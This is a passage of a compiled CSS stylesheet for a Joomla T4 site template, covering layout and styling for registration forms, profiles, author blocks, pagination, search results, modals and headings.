  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.registration fieldset .control-group .controls .radio label {
  margin-right: 1rem;
}
.registration fieldset .control-group .controls .radio label.form-check {
  margin-right: 0;
}
.registration fieldset .control-group joomla-field-media .field-media-input {
  max-width: 237px;
}
.registration fieldset .control-group joomla-field-media .input-group .button-select {
  border-bottom-right-radius: 5px;
}
.registration meter {
  min-width: 288px;
}
.registration meter + div {
  font-size: 0.8rem;
  text-align: left !important;
}
.registration .password-group .input-group {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}
.registration form div.com-users-registration__submit .controls {
  margin-left: 0;
}

#jform_title {
  max-width: unset;
}

.profile .btn-toolbar {
  padding: 0;
}

.profile fieldset {
  margin-bottom: 1rem;
}
.profile fieldset legend {
  border-bottom: 1px solid #e9ecef;
  font-weight: normal;
  font-size: 1.5rem;
  padding-bottom: 0.25rem;
}
@media (min-width: 768px) {
  .profile fieldset dt {
    text-align: right;
  }
}
.profile fieldset dt, .profile fieldset dd {
  border-bottom: 1px dashed #e9ecef;
  margin: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.contentpane {
  padding: 1rem;
}
.contentpane #pop-print {
  position: absolute;
  right: 1rem;
  top: 1rem;
}
.contentpane #pop-print a {
  background-color: #e9ecef;
  display: block;
  padding: 0.5rem 1rem;
}
.contentpane #pop-print a:hover, .contentpane #pop-print a:focus, .contentpane #pop-print a:active {
  background-color: #0a58ca;
  color: #fff;
}
.contentpane #mailto-window {
  position: relative;
}
.contentpane #mailto-window h2, .contentpane #mailto-window .h2 {
  font-size: 1.25rem;
  font-weight: 600;
  margin: 0;
}
.contentpane #mailto-window input[type=checkbox] {
  display: inline-block;
  width: auto;
}
.contentpane #mailto-window .mailto-close {
  position: absolute;
  top: 1rem;
  right: 1rem;
}
.contentpane #mailtoForm .control-group,
.contentpane form.com-mailto__form .control-group {
  margin-bottom: 0.5rem;
}
.contentpane #mailtoForm .control-label,
.contentpane form.com-mailto__form .control-label {
  display: block;
  float: none;
}
.contentpane #mailtoForm .controls,
.contentpane form.com-mailto__form .controls {
  margin-left: 0;
}
.contentpane #mailtoForm .controls input,
.contentpane form.com-mailto__form .controls input {
  max-width: 100%;
  width: 100%;
}
.contentpane #mailtoForm .com-mailto__submit,
.contentpane form.com-mailto__form .com-mailto__submit {
  margin: 0;
  padding-top: 1rem;
}

.author-list {
  padding: 3rem 0;
}

.author-block .author-avatar {
  margin-bottom: 1rem;
}
.author-block .author-avatar a, .author-block .author-avatar span {
  border-radius: 50%;
  display: block;
  margin: 0 auto;
  max-width: 120px;
  overflow: hidden;
}
.author-block .author-name {
  font-weight: 600;
  margin-bottom: 0.5rem;
}
.author-block .author-title {
  font-size: 0.875rem;
  margin-bottom: 1rem;
  text-transform: uppercase;
}
.author-block .author-about-me {
  margin-bottom: 1rem;
}
.author-block .author-socials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.author-block .author-socials a {
  color: var(--body-text-color);
  margin: 0 4px;
}
.author-block .author-socials a:hover, .author-block .author-socials a:focus, .author-block .author-socials a:active {
  color: var(--body-link-hover-color);
}
.author-block.author-block-list {
  margin-top: 2rem;
  margin-bottom: 2rem;
  text-align: center;
}
@media (min-width: 768px) {
  .author-block.author-block-list {
    margin-top: 0;
  }
}
.author-block.author-block-posts {
  margin-top: 2rem;
  margin-bottom: 2rem;
  text-align: center;
}
@media (min-width: 768px) {
  .author-block.author-block-posts {
    max-width: 70%;
    margin: 0 auto 3rem;
  }
}
@media (min-width: 992px) {
  .author-block.author-block-posts {
    max-width: 50%;
  }
}
.author-block.author-block-post-detail {
  background-color: #f8f9fa;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 2rem;
  margin-bottom: 2rem;
  padding: 1.5rem;
  text-align: center;
}
@media (min-width: 768px) {
  .author-block.author-block-post-detail {
    margin-bottom: 0;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    text-align: left;
  }
}
.author-block.author-block-post-detail .author-avatar {
  margin-bottom: 1rem;
}
@media (min-width: 768px) {
  .author-block.author-block-post-detail .author-avatar {
    margin-right: 2rem;
    margin-bottom: 0;
  }
}
@media (min-width: 576px) {
  .author-block.author-block-post-detail .author-other-info {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    text-align: left;
  }
}
.author-block.author-block-post-detail .author-title {
  margin-bottom: 0.5rem;
}
@media (min-width: 576px) {
  .author-block.author-block-post-detail .author-socials {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
.author-block.pos-before-content {
  margin-bottom: 1.5rem;
}

.author-posts .item {
  margin-bottom: 2rem;
}
.author-posts .item .article-info dd.category::after {
  display: none;
}
.author-posts .btn-load-more:hover, .author-posts .btn-load-more:focus, .author-posts .btn-load-more:active {
  cursor: pointer;
}

.alert-wrapper .alert-message {
  background: transparent;
  color: inherit;
}

.chzn-container-single .chzn-single div b {
  background: url("../../../media/jui/css/chosen-sprite.png") no-repeat 0px 2px;
}

h2.item-title, .item-title.h2,
.item-title h2,
.item-title .h2 {
  font-size: var(--h2-font-size);
  margin-bottom: 0.5rem;
}
h2.item-title a, .item-title.h2 a,
.item-title h2 a,
.item-title .h2 a {
  color: var(--body-text-color);
}
h2.item-title a:hover, .item-title.h2 a:hover, h2.item-title a:active, .item-title.h2 a:active, h2.item-title a:focus, .item-title.h2 a:focus,
.item-title h2 a:hover,
.item-title .h2 a:hover,
.item-title h2 a:active,
.item-title .h2 a:active,
.item-title h2 a:focus,
.item-title .h2 a:focus {
  color: var(--body-link-hover-color);
}

.page-header h1, .page-header .h1,
.categories-list h1,
.categories-list .h1 {
  font-size: 1rem;
  font-weight: 700;
}
.page-header h2, .page-header .h2,
.categories-list h2,
.categories-list .h2 {
  font-size: var(--h3-font-size);
  margin: 0;
}
.page-header h2 a, .page-header .h2 a,
.categories-list h2 a,
.categories-list .h2 a {
  color: var(--body-text-color);
}
.page-header h2 a:hover, .page-header .h2 a:hover, .page-header h2 a:focus, .page-header .h2 a:focus, .page-header h2 a:active, .page-header .h2 a:active,
.categories-list h2 a:hover,
.categories-list .h2 a:hover,
.categories-list h2 a:focus,
.categories-list .h2 a:focus,
.categories-list h2 a:active,
.categories-list .h2 a:active {
  color: var(--body-link-hover-color);
}

.icons .dropdown-menu a {
  border-bottom: 1px solid #e9ecef;
  color: #495057;
}
.icons .dropdown-menu a:hover, .icons .dropdown-menu a:focus, .icons .dropdown-menu a:active {
  background-color: #f8f9fa;
  color: var(--link-hover-color);
}

.com-tags-tag.tag-category .item-tag-title {
  font-size: 1rem;
}

.com-tags-tag-list #filter-search {
  border: 1px solid #ced4da;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
  outline: none;
  padding: 0.375rem 0.75rem;
}
.com-tags-tag-list .com-tags-tag-list__category {
  margin-top: 1rem;
}

.com-content-article__body .pane-sliders .panel {
  border: 1px solid #e9ecef;
}
.com-content-article__body .pane-sliders .panel h3.title, .com-content-article__body .pane-sliders .panel .title.h3 {
  background-color: #f8f9fa;
  font-size: 1rem;
}
.com-content-article__body .pane-sliders .panel h3.title.pane-toggler-down, .com-content-article__body .pane-sliders .panel .title.pane-toggler-down.h3 {
  border-bottom: 1px solid #e9ecef;
}
.com-content-article__body dl.tabs {
  border-bottom: 1px solid #e9ecef;
}
.com-content-article__body dl.tabs dt {
  border: 1px solid #e9ecef;
  border-radius: 3px 3px 0 0;
}
.com-content-article__body dl.tabs dt.open {
  border-bottom: 1px solid #fff;
}
.com-content-article__body dl.tabs dt h3 a, .com-content-article__body dl.tabs dt .h3 a {
  color: var(--body-text-color);
}
.com-content-article__body dl.tabs dt h3 a:hover, .com-content-article__body dl.tabs dt .h3 a:hover, .com-content-article__body dl.tabs dt h3 a:focus, .com-content-article__body dl.tabs dt .h3 a:focus, .com-content-article__body dl.tabs dt h3 a:active, .com-content-article__body dl.tabs dt .h3 a:active {
  color: var(--link-hover-color);
}

p.readmore .btn, p.readmore .blog-list .item-readmore a, .blog-list .item-readmore p.readmore a {
  background-color: #e9ecef;
  padding: 0.3333333333rem 0.6666666667rem;
}
p.readmore .btn:hover, p.readmore .blog-list .item-readmore a:hover, .blog-list .item-readmore p.readmore a:hover, p.readmore .btn:active, p.readmore .blog-list .item-readmore a:active, .blog-list .item-readmore p.readmore a:active, p.readmore .btn:focus, p.readmore .blog-list .item-readmore a:focus, .blog-list .item-readmore p.readmore a:focus {
  background-color: #0d6efd;
  color: #fff;
}
.items-more .nav-tabs {
  padding-bottom: 2rem;
}
.items-more .nav-tabs > li > a {
  background: #f8f9fa;
  color: var(--body-text-color);
}
.items-more .nav-tabs > li > a:hover, .items-more .nav-tabs > li > a:active, .items-more .nav-tabs > li > a:focus {
  background: #343a40;
  color: #fff;
}

.items-leading::after {
  display: block;
  clear: both;
  content: "";
}
.items-row .item .item-content h2, .items-row .item .item-content .h2 {
  font-size: 1.5rem;
}

.item-page .page-header h2, .item-page .page-header .h2 {
  font-size: var(--h3-font-size);
}
@media (min-width: 768px) {
  .item-page .page-header h2, .item-page .page-header .h2 {
    font-size: var(--h2-font-size);
  }
}
@media (min-width: 992px) {
  .item-page .page-header h2, .item-page .page-header .h2 {
    font-size: var(--h1-font-size);
  }
}
.category-desc {
  border: 1px solid #e9ecef;
}
.category .list-title a {
  color: #495057;
}
.category .list-title a:hover, .category .list-title a:focus, .category .list-title a:active {
  color: var(--link-hover-color);
}
.categories-list .base-desc {
  background-color: #f2f4f6;
  border-radius: 0.25rem;
  padding: 2rem;
}
.categories-list .base-desc p:last-child {
  margin-bottom: 0;
}
.categories-list .page-header {
  border: 0;
  border-bottom: 1px solid #e9ecef;
  margin: 0 0 1rem;
  padding: 0 0 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.categories-list .page-header a {
  font-weight: 700;
}
.categories-list .page-header .badge {
  font-weight: 400;
  float: right;
  margin-left: auto;
}
.categories-list .page-header .badge::before {
  display: none;
}
.categories-list .com-content-categories__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  row-gap: 2rem;
}
.categories-list .com-content-categories__items .com-content-categories__item .item-inner {
  padding: 1rem;
}
.categories-list .com-content-categories__items .com-content-categories__item img {
  margin-bottom: 2rem;
}
.categories-list .com-content-categories__children .com-content-categories__items {
  padding: 0;
}
.categories-list .com-content-categories__children .com-content-categories__item {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}

.content-category .cat-children {
  --t4-gutter-x: 2rem;
  --t4-gutter-y: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: calc(-1 * var(--t4-gutter-y));
  margin-right: calc(-0.5 * var(--t4-gutter-x));
  margin-left: calc(-0.5 * var(--t4-gutter-x));
}
.content-category .cat-children > h3, .content-category .cat-children > .h3 {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  padding-left: calc(var(--t4-gutter-x) / 2);
  padding-right: calc(var(--t4-gutter-x) / 2);
}
.content-category .cat-children .cat-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
  padding-left: calc(var(--t4-gutter-x) / 2);
  padding-right: calc(var(--t4-gutter-x) / 2);
}
@media (min-width: 576px) {
  .content-category .cat-children .cat-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }
}
@media (min-width: 768px) {
  .content-category .cat-children .cat-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333333%;
  }
}
.content-category .cat-children .category-desc {
  border: 1px solid #e9ecef;
  border-radius: 0.25rem;
  padding: 1rem;
}

.contact-category .category {
  --t4-gutter-x: 2rem;
  --t4-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--t4-gutter-x) * 0.5);
  padding-left: calc(var(--t4-gutter-x) * 0.5);
  margin-right: auto;
  margin-left: auto;
}
.contact-category .list-title a {
  font-weight: 700;
}

.contact #slide-contact .card-header {
  padding: 0;
}
.contact #slide-contact .card-header .btn, .contact #slide-contact .card-header .blog-list .item-readmore a, .blog-list .item-readmore .contact #slide-contact .card-header a {
  color: #6c757d;
  display: block;
  font-weight: 700;
  padding: 0.6666666667rem 1rem;
  text-align: left;
  width: 100%;
}
.contact #slide-contact .card-header .btn:hover, .contact #slide-contact .card-header .blog-list .item-readmore a:hover, .blog-list .item-readmore .contact #slide-contact .card-header a:hover, .contact #slide-contact .card-header .btn:focus, .contact #slide-contact .card-header .blog-list .item-readmore a:focus, .blog-list .item-readmore .contact #slide-contact .card-header a:focus, .contact #slide-contact .card-header .btn:active, .contact #slide-contact .card-header .blog-list .item-readmore a:active, .blog-list .item-readmore .contact #slide-contact .card-header a:active {
  color: var(--body-link-hover-color);
  text-decoration: none;
}
.contact #contact-form fieldset legend {
  border: 0;
  font-size: 1rem;
  margin-bottom: 2rem;
}
.contact h3, .contact .h3 {
  border-bottom: 1px solid #e9ecef;
  font-size: 1.25rem;
  font-weight: 700;
  margin-bottom: 1rem;
  padding-bottom: 0.5rem;
}
.contact .contact-link {
  margin-bottom: 1rem;
}

.newsfeed-category div.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.newsfeed-category div.pagination ul.pagination {
  margin: 0;
  gap: 0.5rem;
}

.pagenavigation .pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.pagenavigation .pagination .next {
  margin-left: auto;
}
.pagenavigation .pagination a.page-link {
  border-radius: 0.2rem;
}

.pagination-wrap,
.com-content-category-blog__navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-top: 1rem;
  padding-bottom: 2rem;
}
@media (min-width: 768px) {
  .pagination-wrap,
  .com-content-category-blog__navigation {
    padding-top: 2rem;
    padding-bottom: 0;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.pagination-wrap p,
.com-content-category-blog__navigation p {
  margin: 0;
}
@media (min-width: 992px) {
  .pagination-wrap .pagination,
  .com-content-category-blog__navigation .pagination {
    margin: 0;
  }
}
.pagination-wrap .pagination .page-link,
.com-content-category-blog__navigation .pagination .page-link {
  border-radius: 0;
}
.pagination-wrap .pagination .page-item:first-of-type .page-link,
.com-content-category-blog__navigation .pagination .page-item:first-of-type .page-link {
  border-radius: var(--t4-pagination-border-radius) 0 0 var(--t4-pagination-border-radius);
}
.pagination-wrap .pagination .page-item:last-of-type .page-link,
.com-content-category-blog__navigation .pagination .page-item:last-of-type .page-link {
  border-radius: 0 var(--t4-pagination-border-radius) var(--t4-pagination-border-radius) 0;
}

.com-finder__search .input-group > .js-finder-search-query {
  border-radius: 0.25rem;
}
.com-finder__search .input-group-append, .com-finder__search .input-group-addon {
  margin: 0 0 0 0.25rem;
}
.com-finder__search .input-group-append .btn, .com-finder__search .input-group-addon .btn, .com-finder__search .input-group-append .blog-list .item-readmore a, .blog-list .item-readmore .com-finder__search .input-group-append a, .com-finder__search .input-group-addon .blog-list .item-readmore a, .blog-list .item-readmore .com-finder__search .input-group-addon a {
  border-radius: 0.25rem !important;
  margin: 0 0.25rem;
}

#search-results {
  border-top: 1px solid #e9ecef;
}
#search-results .result-item {
  border-bottom: 1px solid #e9ecef;
  padding: 1rem 0;
}
#search-results .result-title {
  margin: 0 0 0.5rem;
}
#search-results .result-taxonomy {
  margin-bottom: 0.5rem;
}
#search-results .result-date {
  margin-bottom: 0.25rem;
}
#search-results .result-url {
  color: #adb5bd;
}
#search-results .result-created {
  color: #adb5bd;
}
#search-results .search-pagination {
  padding-top: 1rem;
}
#search-results .search-pagination .search-pages-counter {
  color: #6c757d;
}

.highlight {
  background: #ffc107;
  padding: 1px;
}

#search-result-empty {
  background-color: #f8f9fa;
  border-radius: 0.25rem;
  color: #495057;
  padding: 1rem;
  text-align: center;
}
#search-result-empty h2, #search-result-empty .h2 {
  font-weight: 700;
  font-size: 1.75rem;
}
#search-result-empty p {
  color: #6c757d;
}

div#finder-filter-window .filter-branch .control-group {
  margin-right: 2rem;
}
div#finder-filter-window .filter-branch .control-group .control-label {
  margin-bottom: 0.5rem;
}
div#finder-filter-window .filter-branch .control-group .controls {
  margin-left: 0;
}

.com-finder .collapse:not(.show) {
  height: auto;
}

.tag-category {
  margin-top: 2rem;
}
.tag-category .filters {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 0.5rem;
}
.tag-category .filters > .input-group {
  width: auto;
}
.tag-category .filters #filter-search {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.logout form.form-horizontal .control-group > .controls {
  margin-left: 0;
  text-align: center;
}

.profile .btn-toolbar {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.jmodedit {
  background-color: #e9ecef;
  border-radius: 3px;
  padding: 0;
  height: 30px;
  width: 30px;
  line-height: 1;
}
.jmodedit span {
  color: #6c757d;
  margin: 0 !important;
  line-height: 27px;
}
.jmodedit:hover {
  background-color: #6c757d;
}
.jmodedit:hover span {
  color: #fff;
}

body.modal-open .t4-wrapper-inner {
  z-index: auto;
  -webkit-perspective: none;
          perspective: none;
}
body.modal-open .modal-content {
  overflow: hidden !important;
}
body.modal-open .modal {
  background-color: #fff;
  border-radius: 5px;
  top: 10%;
  bottom: 10%;
  left: 50%;
  margin-left: -40%;
  overflow: hidden;
  height: auto;
  width: 80%;
  z-index: 1080;
}
body.modal-open .modal .modal-header {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  position: relative;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
body.modal-open .modal .modal-header h3, body.modal-open .modal .modal-header .h3 {
  border: 0;
  font-weight: normal;
  font-size: 18px;
  font-weight: 600;
  color: #343a40;
  margin: 0;
  padding: 0;
  width: 100%;
}
body.modal-open .modal .modal-header .close {
  position: absolute;
  right: 1.5rem;
  top: 50%;
  margin-top: -1rem;
  text-indent: -999rem;
  overflow: hidden;
}
body.modal-open .modal .modal-body {
  height: calc(100% - 56px);
  padding: 0;
}
body.modal-open .modal .modal-body iframe {
  border: 0;
  overflow: auto;
  height: 100%;
  min-height: 100%;
}

body.contentpane {
  background-color: #fff;
  padding: 1rem;
}
body.contentpane .row-fluid {
  --t4-gutter-x: 2rem;
  --t4-gutter-y: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: calc(-1 * var(--t4-gutter-y));
  margin-right: calc(-0.5 * var(--t4-gutter-x));
  margin-left: calc(-0.5 * var(--t4-gutter-x));
}
body.contentpane .span2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.66666667%;
}
body.contentpane .span3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%;
}
body.contentpane .span4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.33333333%;
}
body.contentpane .span5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 41.66666667%;
}
body.contentpane .span6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%;
}
body.contentpane .span7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 58.33333333%;
}
body.contentpane .span8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 66.66666667%;
}
body.contentpane .span9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 75%;
}
body.contentpane .span10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 83.33333333%;
}
body.contentpane .span11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 91.66666667%;
}
body.contentpane .span12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
}
body.contentpane .well {
  background-color: #f8f9fa;
  margin-bottom: 1rem;
  padding: 1rem 2rem;
}
body.contentpane .well .row-fluid {
  margin-bottom: 0.5rem;
}
body.contentpane .well .control-group .controls {
  margin-left: 0;
}
body.contentpane .well label {
  min-width: 130px;
  padding-right: 0.5rem;
  text-align: right;
}
body.contentpane input[type=text] {
  border: 1px solid #e9ecef;
  padding: 0.25rem 0.5rem;
}
body.contentpane .js-stools {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
}
body.contentpane .js-stools .js-stools-container-filters {
  margin-bottom: 1rem;
}

.mce-panel.mce-window {
  border-radius: 5px;
  border: 0 !important;
  padding: 0 !important;
}
.mce-panel.mce-window .mce-window-head {
  border-bottom: 1px solid #e9ecef;
  padding: 1rem;
}
.mce-panel.mce-window .mce-window-head .mce-close {
  height: 50px;
  width: 50px;
}
.mce-panel.mce-window .mce-foot {
  border-radius: 0 0 5px 5px;
  border-top: 1px solid #e9ecef;
}
.mce-panel.mce-window .mce-foot .mce-btn {
  border-radius: 5px;
}

.container-popup {
  padding: 0.5rem 1rem !important;
}
.container-popup #uploadform.well {
  margin-bottom: 0;
}

.com_contenthistory .container-popup .subhead {
  border-bottom: 1px solid #e9ecef;
  padding: 1rem 2rem;
}
.com_contenthistory .container-popup .btn-group {
  padding-top: 1rem;
  padding-bottom: 0.5rem;
}
.com_contenthistory .container-popup .btn-group button.btn {
  border-radius: 4px;
  margin: 0 4px;
}

.js-stools-container-bar {
  margin-bottom: 1rem;
}
.js-stools-container-bar .btn-wrapper input {
  display: inline-block;
  width: auto;
}
.js-stools-container-bar .btn-wrapper button {
  display: inline-block;
}
.js-stools-container-list {
  margin-bottom: 1rem;
}

.thumbnails.thumbnails-media {
  list-style: none;
  margin: 1rem -8px 0;
  padding: 0;
  overflow: hidden;
}
.thumbnails.thumbnails-media li a {
  color: #6c757d;
  display: block;
  padding-top: 2rem;
}
.thumbnails.thumbnails-media li a:hover, .thumbnails.thumbnails-media li a:focus, .thumbnails.thumbnails-media li a:active {
  color: var(--link-hover-color);
}
.thumbnails.thumbnails-media li a span {
  font-size: 32px;
  height: auto;
  width: auto;
}

.com_config .hr-condensed {
  display: none;
}
.com_config #templates-form .btn-toolbar {
  display: none;
}
.com_config #page-site h1, .com_config #page-site .h1 {
  font-size: 1.25rem;
}

h1,
.h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-family: var(--heading-font-family);
  font-weight: var(--heading-font-weight);
  line-height: var(--heading-line-height);
}
h1 small, .h1 small, h1 .small, .h1 .small, h1 #search-results .result-url, #search-results h1 .result-url, .h1 #search-results .result-url, #search-results .h1 .result-url, h1 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination h1 .search-pages-counter, .h1 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h1 .search-pages-counter,
h1 .small,
.h1 .small,
h1 #search-results .result-url,
#search-results h1 .result-url,
.h1 #search-results .result-url,
#search-results .h1 .result-url,
h1 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination h1 .search-pages-counter,
.h1 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h1 .search-pages-counter, h2 small, .h2 small, h2 .small, .h2 .small, h2 #search-results .result-url, #search-results h2 .result-url, .h2 #search-results .result-url, #search-results .h2 .result-url, h2 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination h2 .search-pages-counter, .h2 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h2 .search-pages-counter,
h2 .small,
.h2 .small,
h2 #search-results .result-url,
#search-results h2 .result-url,
.h2 #search-results .result-url,
#search-results .h2 .result-url,
h2 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination h2 .search-pages-counter,
.h2 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h2 .search-pages-counter, h3 small, .h3 small, h3 .small, .h3 .small, h3 #search-results .result-url, #search-results h3 .result-url, .h3 #search-results .result-url, #search-results .h3 .result-url, h3 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination h3 .search-pages-counter, .h3 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h3 .search-pages-counter,
h3 .small,
.h3 .small,
h3 #search-results .result-url,
#search-results h3 .result-url,
.h3 #search-results .result-url,
#search-results .h3 .result-url,
h3 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination h3 .search-pages-counter,
.h3 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h3 .search-pages-counter, h4 small, .h4 small, h4 .small, .h4 .small, h4 #search-results .result-url, #search-results h4 .result-url, .h4 #search-results .result-url, #search-results .h4 .result-url, h4 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination h4 .search-pages-counter, .h4 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h4 .search-pages-counter,
h4 .small,
.h4 .small,
h4 #search-results .result-url,
#search-results h4 .result-url,
.h4 #search-results .result-url,
#search-results .h4 .result-url,
h4 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination h4 .search-pages-counter,
.h4 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h4 .search-pages-counter, h5 small, .h5 small, h5 .small, .h5 .small, h5 #search-results .result-url, #search-results h5 .result-url, .h5 #search-results .result-url, #search-results .h5 .result-url, h5 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination h5 .search-pages-counter, .h5 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h5 .search-pages-counter,
h5 .small,
.h5 .small,
h5 #search-results .result-url,
#search-results h5 .result-url,
.h5 #search-results .result-url,
#search-results .h5 .result-url,
h5 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination h5 .search-pages-counter,
.h5 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h5 .search-pages-counter, h6 small, .h6 small, h6 .small, .h6 .small, h6 #search-results .result-url, #search-results h6 .result-url, .h6 #search-results .result-url, #search-results .h6 .result-url, h6 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination h6 .search-pages-counter, .h6 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h6 .search-pages-counter,
h6 .small,
.h6 .small,
h6 #search-results .result-url,
#search-results h6 .result-url,
.h6 #search-results .result-url,
#search-results .h6 .result-url,
h6 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination h6 .search-pages-counter,
.h6 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h6 .search-pages-counter,
.h1 small,
.h1 .small,
.h1 #search-results .result-url,
#search-results .h1 .result-url,
.h1 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h1 .search-pages-counter,
.h1 .small,
.h1 #search-results .result-url,
#search-results .h1 .result-url,
.h1 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h1 .search-pages-counter, .h2 small, .h2 .small, .h2 #search-results .result-url, #search-results .h2 .result-url, .h2 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h2 .search-pages-counter,
.h2 .small,
.h2 #search-results .result-url,
#search-results .h2 .result-url,
.h2 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h2 .search-pages-counter, .h3 small, .h3 .small, .h3 #search-results .result-url, #search-results .h3 .result-url, .h3 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h3 .search-pages-counter,
.h3 .small,
.h3 #search-results .result-url,
#search-results .h3 .result-url,
.h3 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h3 .search-pages-counter, .h4 small, .h4 .small, .h4 #search-results .result-url, #search-results .h4 .result-url, .h4 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h4 .search-pages-counter,
.h4 .small,
.h4 #search-results .result-url,
#search-results .h4 .result-url,
.h4 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h4 .search-pages-counter, .h5 small, .h5 .small, .h5 #search-results .result-url, #search-results .h5 .result-url, .h5 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h5 .search-pages-counter,
.h5 .small,
.h5 #search-results .result-url,
#search-results .h5 .result-url,
.h5 #search-results .search-pagination .search-pages-counter,
#search-results .search-pagination .h5 .search-pages-counter, .h6 small, .h6 .small, .h6 #search-results .result-url, #search-results .h6 .result-url, .h6 #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .h6 .search-pages-counter,
.h6 .small,
.h6 #search-results .result-url,
#search-results .h6 .result-url,
.h6 #search-results .search-pagination .search-pages-counter,
